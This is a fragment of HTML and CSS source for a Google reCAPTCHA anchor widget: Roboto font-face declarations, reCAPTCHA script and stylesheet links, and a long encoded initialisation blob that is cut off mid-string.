  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0wRvjB_tRLheM07VzditOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0wRvjB_tRLheM07VzditOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0wRvjB_tRLheM07VzditOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22c8KFw6IDAmHDkxFXFg7CtV3CgD8pw4rChw7DhsKww77CgjUzTcK0WGcXbsO2YMOOwpfDgsOjw7Yww67CjcOrSEPDlHdbwozDtVpnccKfwp1GwqrCiiHCnVRjYic3w5/DvcOew5dSwqk6w5nDuMK2BCbDpMKWwqQ1wrYpCMORVSbCqMO3woHCqsOLwq7Dq3ISw7XDszEgwrAtdALCr8OIOzBMVTAmNcONcMOiEGd+J8K+w4PDuXZ+wpcMAEfDrGpCw67CiELDhcKIHRhlw7nClVNMwrXCmy9bbV3DvArCjBDCpsOLwqjDq8O/b3DDgRHDlMOIMjVTw5vCp2FCwrsYcsKmPsOObgh0wqRDYsKVBGoDwrkGwqnDncKlIcOMYwnCjArCiV/[base64]/DiGPDv8ORHirDhcOywprCrTDDjD5KcA46HETCo1XCicKhRh9dwr3DisKjMgcAFMOeInMkwpBjw6lhJcOFw5PCtAwlwoYaMVPDiQfDj8OTw64bJ8OPb8OpwpMVQDTDoMKBwr3DlcKPw67CncKxYTLCj8KFBcKlw7QKZldwHRTCgsKtw5DDlsKLwrzDpSt/JldJSyvCt8KLRcOXRMK4w7DDr8OYwrVBfMO2dcKWw7LDvsOVwoDCoCQNMcKwBAsUD8Khw6sWW8KNSMKPw6zCs8KgRzBdKGbDn8O/ZcKWGUktW13DoMOuGW59IGsswpNyw4M+BcOOwopkw7XDsSlXanzCusKCw5s/wrUmHhcUw7HDhsKNGMKxVCXCtsO9w7zCmcKiw4HDhsKswqnCkArDgcKbwpczwrzCh8KxGWDCphh5asKswp/[base64]/Dig8fWgjDgMKacm/CkMORw71yFi9pOX7DrlrCj8KGwofDgsOOOsODw7Q+w5DCi8K5CMO7S8OGHWh/w7N1AsOkwrs2wp/DmA/DpcKzD8KjwpPCq3jDlknCiMK6T3lmwpcaXArCkGHDvw3CtMK4JQJWwrDDsWbCosOfw5fDtcKuIihSUsKewrXCqRrDg8KzM2kFw7YowpLDm0zDvgslVcORw7jCnsOXCHPCjsK3ag/Dh8O1Rh3CoMOiaXLDgXZsEsKKGMOzwqnCusK0wqzCqnvDssKvwrh8dsORwrJywpzCul/CuXbCk8KcOljCiDLCvMOFGFLDgsOVw5/Cn29cCMONeCHDpsKpZcOzJMK5w7E/wrdIwovCqcOkwrzCh8Kcwq4zwpTCmsOywqvDtjjCvmBeNBJ6OB9ww7J2H8K0wolMwq7DlHQjDWzCk3ELw6RGw41kw6nDgjnChnZHw7/CsWtiw57DnDvDl1ZGwqhBwroDw7dOX1LCvsO6XMONw4XDqsKew4ZGwqNfaRIgbBMzan/Ds0I8UcOIwqvCsAkbRgzDiBR9Y8KVw5HCn8KeRcO0w7Fkw4AFwoDCrzZgw5VIDUx1XwFsNsKbJMOswrY4wonCu8KswoBzKsKuwoZvFMOxwrQJDiBGwpR7w73ChcORN8OYwpbDhcOCw7/CiMKyIRwhMRzDlzMgFMOdw5jDqhvDkGDDvEPCrsKpwoc1OQXDjmvDqsOvRMOcw5gWw4cKw7vDpMOnwpV2Uh3CrwwAUnwCwq/[base64]/[base64]/w43ChBbDmzBQwqNJwojDhMKxwpFuBcKPw47Ds8OUwpE2A8OzT8O6DljCmB3CpcKfw6JLTsOMLcKbw4AFC8Ofw7/CpFcSw6HDvmXDoy8EPA1+wrwLOcKYw5HDonzDl8KHwpTDvCIDIMO/UsKiRlLCv2TCpjw/WSPDoVEjEsOQAwrDr8OJwpNIDVXCgH/ClxHCmsO2BsKrBsKTw77Dn8OzwooAK0xKwovCl8OOcMOZPRY9w6I4w67Dlyoww5/[base64]/w6rDhkYLfQvCqAILwqxyw7HDrijCsTQFw7jDp8K/w4lEwpXCvG1GEsO0aB09wrBRJMKScw7CtcKOOSnDuGA/[base64]/CqjrChFjCijdYMcOvRsKrCRDDqsOMw490w5J4UynDgWTChMO1wobCiMKEw7vDpMOZwpXDnG/[base64]/DnsOuJsKSQAvDp8KZw7LCmcKywqEydsKWw6TDuRohFcKbwoMLU29oQMOnwogIMypow5MEwoJrwo/DgMKXw5Atw4Fhw4jCsgh8fMKZw4PCvcKlw5zDvQrCvsO/[base64]/wqpnNwHCoyrCmhjDvFtfVVXCiU/DncOGQX4dw6lMw4zCn0lVbSINasKkBw/CssOTT8Oiw5ZFacOiwoktw4/[base64]/J8KFR2NVw6ssIsO6wofDuS/Cm8KTSiIdfxwqw7DCnkxUwqzDri4IXMKgw7NIScOWw6fDg1fDjcO8wprDtFF+KgPDgcKHHwXDoENfGhnDg8OZwqDDhsO2w7LCrm7ClMKSDwHDo8OPwpQSw63DhWFpw6APFcK8YMKRwpnDjMKPektKw6XDuTdPaxp9PsK+w7oVMMOQwo/CjQnDsRk2KsOsNkbDosOvwpDDicOswoXDjUFyQyoUejR/GsKYw7Z8TGfCjsKnAsKGPSHCjQjCtzHCgcO7w5bChjHDqMKFwp/[base64]/CmcK2w7DDs8O5SMOHOsOhw4vCqVzDhMKVA1DChMKKKsObwp/Dt8OxbAPCuivDkV/DiMO5QsOTdMOBAMK1wrgoFsOKw7/Cg8OuBDLCkzR/w7jCuXkawqF9w77DiMKYw44LIcOrwp/Dh27DlVvDhsOIDhVzZ8Obw7fDmcK0SmNlw6bCrcK1w4Z/IcKuwrTDtUZcwq/DgSdtw67CiDs4wrVMQMKTwpofw6pNfcOKfmbCjRFmdsKzwojCocOtw7XCmcO7w6k9aTHCjcKMwr/CvzUXWMO6w6w9fcOlw4AWfcKCw43ChxEmw4IywrnCiywaacOiwp7CsMOIcsKhw4HDksO/fcKpwojDgg0OX2sHQCDCqsO0w684OcO6AUNTw6zDqjnDthHDpXoEaMKXw7QeX8KpwpQSw63DrsOqPEzDpsOmV0LCpSvCs8KQFMOcw67CqEMbwqrCncO2w4vDvsKtwr/[base64]/DsT/DulkkB8K2wq3CmMK8w5ZEasO7K8OxwrvCusKaMEnDk8ODwrtow45ow4/Dr8OtMhXDlMKDN8OSw5/CqcKlwqUNwro3BjLCgsKQUH7CvTzCl2Y1dkZQccOkw7PCsQtrKFPDrMOiJ8KJDsOtPGU7cXpuUw/CijfDucOww7HDnsKiwqVEwqbDqiXCnFzCjBfDssKRwpvCnsOcw6Ipwot8eGZNVQliwoHDu2nDhQDCtXzCsMKDNApyfHc0wpxewroJWsK8w7oja1DCiMKXw7HCgMKkN8OFZ8KMw4DClcKawqfCkBPCucOVwo3DscOrWTUFwpjDt8KuwrrCg3o7w7/Ds8Kgw4/DkjwOw7sHJMKCeQfCicKxw7E9acOOA0TCv1onLHhmO8KSw7BtM1LCl0bCgSpIGFRoaWjDncOywqzCvmjClA1xaA1dwo8lUlxtwq/DmcKhwrhFwrJdw5bDiMK2wok5w5xYwo7DkBfCuBzCpMKcwo/DiiXCjULDsMOQwoAxwqNxwpxVFMOxwo/Dog0AWcO8w4o/LsO5fMOsMcKUNiosN8KLM8OQb2IOSEwXw4J2w6fDg348TcKLNEcFwp58IB7CjwrDrMO4wox2wqXCvsKGw5DDonDDhGYkwoADYMOvw55tw4HDm8ObC8OXwqbCjmNewqwNMMKHwrI7QHFOw5/Cv8K2X8OFw7A9HX/Cs8O4NcKtwo3CjMK4w6xZDcKUwqXCnMKpKMKiTADCucO6wpPCmmHDiAzDqsO9wrjClsKsBMOSwoPCusKMQkHCuTrDuXDDtsKpwqNiwrTCjAh5w4MMwqxeHsOYwrLCrQzDpsKuNsKkKHh2EsKRETXDhsKTCiNsdMKvdcKgwpB2wr/CnUlqDMKAw7QtUifCs8KnwrDDkMOnw6c6w7fDgmdpWMOqw6BEfGHDvMKUfcOWwrbDiMOdc8O6QsKcwrZvbFwswpvDhl8UDsOBwobCrC00IMKyw7ZKwpIBRBwJwrU2Hh8Vwr9FwoQjXDpQwo/[base64]/Dp0LDqMOsNsOtMsKeJBswfMOISMOPcBPDjyphQsKQw5vDgcOtw6HCl0Yuw44pw6ILw419wp7Dlh3DvBBSw53Drl/DnMO7VkkIw7tww55GwpM0FcKKwrIXAcOow7TDhMKzB8O5cyoAw4vCkMKZfy96ACzCoMK5w47DnT7DsT3DrsKHNinCjMOWw4zChlEqUcKXw7Mrc1FOTsK+w4/[base64]/DmzV/w5jDrw7ChsK/wqgjTMOZw60Sw700wr3CssOYw4XDicOROcO2bhIHRcOSKSVeOsKiw7LDrG/[base64]/Co8KPwr0pDsK/wpfCi8K/FWzDiMK1SRFOw69CIR3CtsO+EcOdwpXDsMKjw7jDigQvwoHCk8KwwqZFw77Co2XCtcKCwqTDncK/[base64]/CoMKvwpvDl8Ksw7pVaGXCvDDCgQM7wqVeEsK3TcKIWFnDqcK5w5kmwpRJXHDCh3jCi8KZEzdIEQknMmDCgcKAwpMhw5LChcK7wrkEDQwWN1g2fcKhDcOEw6Z8ecKSw4UrwqhWwrjDqgXDoTHCscKhQEYTw4fCr3Vzw53DnsKFw5URw7R6K8KvwrgwG8KZw70/w5/DiMOUQMKXw4vDgsOTdcKcCcO5dMOnLC/CpwrDgApFw5TCkAhyBlfCmMOOC8ONw4V6wrEeKMOuwqrDscKeST3CpDVRwqLDsSnDsHACwolAw5PCu1AmbSoew73Dm0QLwrrDtsK/w5Amw60bw6jCs8KscwwdNRXDiVtSXsKdBMOgY0jCvMOdQmxUw7bDssOywq7Ct1fDlcKJT3UOwqUPwp/CrmTDqcOkw5PCjMKWwpTDgsKZwppCasKaAld9wrsLTFxNw5EjwrzChMOIw6hKK8OyLcOERsOCTnnCh1bCiS0Ow4nCqcOmWCIWZ07DhgUFJ33CsMKHYmbCrT/DvXzDpVYtwptwLDbClMOwTMKMw5TCt8O2woHCjk0ENMKDbwTDhcK9w5jCqjTCvijCiMOZXMOvV8Kpw6Bew6XCkChiXFhYw7w0wrAxfWJ2eAVyw7YUwrxLw5/DuAVVGWrDmsKZw6FCwowGw7nCkcKpwrvCnsKRS8KNLABpw5l7wqAnw5oDw5UGwqPDuQXCowbCjcOlwrc6OmQjwrzDjMOmLcOuS2NkwoIAOF5VEsKePCpCesKJK8Ocw5/CisKCdk3DlsK8RwYfYkJRwq/CmWnDkwfDpWY/NMKmWBLDjlsjeMO7DsOMG8K3w5LDksK7cWhewrrDk8OMw5spA0xXXjLCuHhcwqPCmcK/[base64]/wpQewp5Qw5N7wqbCoHrCuXnDqA9Uw5nDogwuw75MNw9ww77CkW7DucKTCBZxBFfCi0/CpsKkEnrCs8Ogwp5mNh0mwqovCMO1CsK2w5Bzw7QKF8OZTcKawqlCwp3CmlHDgMKCwoUrCsKTw5ReRkHDvnxMFsOeU8O8KsKPQ8K9R3LDtmLDu03Dhm/[base64]/Ci2TDqC0KwpMvMsOBwp/[base64]/DgT3CqAEpJklpw7LCisOeTcOQw6JTw5BewqJbwqRqXsKZw7/DvcOOIjvDtMOcwoTCmsOhBF3CtMOXwr/CkWbDt0/[base64]/CjX/[base64]/w6bDmkNyw740fljCq39Xw6vDvAzDlx/DnsO1RgXCo8KCwoTDqsK0w4QQbRYaw6EpH8OfbcO6Ox3Dp8K9wo7DtcO/YcKaw6Y+PcOKw57ClsKSw7szO8KoZMKHDEXCpMOWwpoQwqJ1wr7DrGbCvsO5w6vCpSjDv8KQwoHDvMODI8O8QQl6w7DCnjUfcMKKw4zDhsKJw7bCj8KUVsKhw4fDg8K9C8K5woDDk8Kiw7nDg34KQWMyw4fCm0LCrCclw5Y/JGpDwoItU8OwwowHwrTDjsKmBcKnNlxceVPDvMOKayNXUMKMwoxsJcOdw5vDpykiKMKFEcOrw5TDrkDDvMOHw5xAF8Olw5PCo1FCwo/[base64]/Dj2w2DFLCkxB+FMONVsKAw40wcMOTFcKyHVMVwqnCr8OwQDzCjsKLw6EEUXfDm8OTw45iwo0+LMObI8KBPwrDjXFHLMKfw4fDoT9bAcOAMsO/[base64]/CnBLCjVnDpSDDrgLDrMOmwqzDusKywqRrDS40A29yZnrCnBrDjcKtw7fCscKuQ8KrwrdCDCPDlGE9TynDp0xGVMOWP8KqLRzCuXvDqSDDh3TDozvDucOMWUJ7wq7DqMKuEjzCoMKRZ8O7wqtTwoLChcOSwr/Co8O/w5XDj8OHS8KSEiPCrcKSQWVOw6/ChXjDlcK7KsKUw7drwqDCpcKVw4sqwrTDlUwPNMOvw6Q9NRshCm09YFAUB8OJw51rKA/[base64]/CgiXDoA8QwonDksK6w6TCiMKYdULDhsK1w7sCw6XCtsOIw6rDvUHDjcK7wp/DjBLDr8KbwqLDpH/[base64]/CnC8uwq/DksKGWMOBVMKkJ8K+w7vDmSHCiMOZwpnCvsKLOylCw63CgMKIwonCqh4iZMO9w6/CoTt0wo7Dh8K2w4HDicOswrbDsMOtCMONwrDDkW/Dum/CgRIzw7kIw5fCiEAhwoHDpcKOw6PCtRJ3AilYC8OtUcKiEsKRQcK2bSJ1wqZWw5AVwr5rDG/DtRl7JsKtLsOAwo4YwrDCq8KmQGfDpBIEwodEwqvCploPw55lwrdGKWnDugVneVUPw4/Di8OEPMKVHW/DtMOlwrhvw6vDisOmEMO6wrRSwqBKDUouw5ViDA7CmXHCln7DkX7DjBrDk2xGw4rCuzXCssOmw7rChArClcO5VDZ7wp5bw68mw4/DgsOlSXF8w4MIw59DSsKCBsO/Y8OLBk1kfsKrPxvDrMOSe8KIbBlTwrPDqMO3woHDn8KhEkMgw5ASKjXDqkTDn8O5JsKYwo7DhR/DscOIwrp4w54dw6Zsw6dTw4TCoFdKw6UbNDUlwrnCtMKCw63CgMO8wpjCmcK6woMSfUx/[base64]/Dp3/CtlTDvsOvKjTCjgPCnMOKC1B+w7J4w7HDmMOQw6J2GSbCj8OkCFFfOR09IsKuwr0Lwr1Ec20Hw60Dw5zCjMOTw7rDmcO/[base64]/HybClcOSIcOCwp3Do0dsUhgywop6ZcOlw6PDlStaDsO5bSLDjMKXwpAEw4xmLMOFKUrDvwPCiCdyw4Ylw5fDlcKrw4XCnXcUIUJ7VcOMGsK/E8Oow6fDuR5PwrzCo8KgXB0GUcONa8OHwp7DjsOYMyjDq8Kdw5xkw58xGXzDq8KNPCTCo2J+w73Ch8KrLsKowpDCmXFAw53Di8KDBsOsBMO9wrQjAGbCmzUVZ1VGwpzCkXQTPMK9w5/ChTbDvsOCwqIyND/CnUnCvsOTwphYDVxHwqk/fmTCuzTClcOjVzxAwovDvEgGb1FYWkE/TSTDqiVAwoUww7RFLcKzw75NWMOIdMKiwpNCw7ArYgthw4fDjUZ6w7hSA8ONwocdwoTDnA/CojMDYMO/w59MwrRMXsK/w7/DhibDlCrDrMKJw7vCrVlOWRVBwqjDqTw2w7TCgAzDmlvCjmgGwqVcc8KLw544wpVFw7w8QsK0w4zCgsKzw6dBT3DDl8OzOCYND8KfcsOHKw/[base64]/Y0bDqHBDw6ooGTzDkGvCsMOOUxXDo0rDjW7DncOjDlwWCHk6wqxTwpE7wq52bAxaw5fCgcK0w7PDuC0UwrwnwozDn8Oww4kLw5zDkMOJZVApwqN9bB5dwq/ChFRlLMO8wqjCuFFObEfCsE5ow7rCrUJkwqjCoMOyeg85WAzDhAvCkxBLbjBZw759wpwlTMOCw43CjcKrXH4owr58RDzClsOCwo0SwqBdwoTCgC7Co8K3HEHCmDhudcODYQbCmTYeYcOuw7xrMk0/c8OZw5tmOsKoOsOlG1pcNVHCocOebMONalvCosOZAz3DjQHCvwYlw67DklQOT8OnwojDgnAHCzgyw63DjcOJVAt2FcOpEMKOw6LChnvCusODC8OTw7F1w6LChcK5w4/DnXTDhnbDvcOvw5jCgWzCvC7CjsKQw4J6w4R+wqlQdxQrw63CgMKqw7gMwpzDr8KWUsOLwp9hKsO6w5hRDFvCu3pMw5JEw5MAw5MVwpXCqsObC2/[base64]/[base64]/DrMKcw5tPw59qwpDDqsK1XRoxW8KwehjCgGzDlMO2w5cFLXfDtsOAUWvDh8KHw5g9w5Nswr16DFfDmsOtKMOOX8KSTi1Aw6/DhAtiCRTDgmFod8O9BRxUw5LCpMK5Q3jDlsKZN8Kcw6XCj8OHN8O7wq4+wpfDhcKcLMOIw7HCpMKTW8OjBF/CjR/CvBU+CMK2w4DDusK+w4Nyw4QAA8K5w7pDEhrDtAF4NcO9HcK9DBQew4ZsRcKodsOgwo3CtcK2wrlqThPCl8Oowq7CrBvDpQvDm8OBOsKcwoLDoEnDhXnDr0DClF46wrcbYMOow6DCsMOWw7c+wrvDksOKQyhWw4hdccOjf0UdwqU/[base64]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[base64]/[base64]/[base6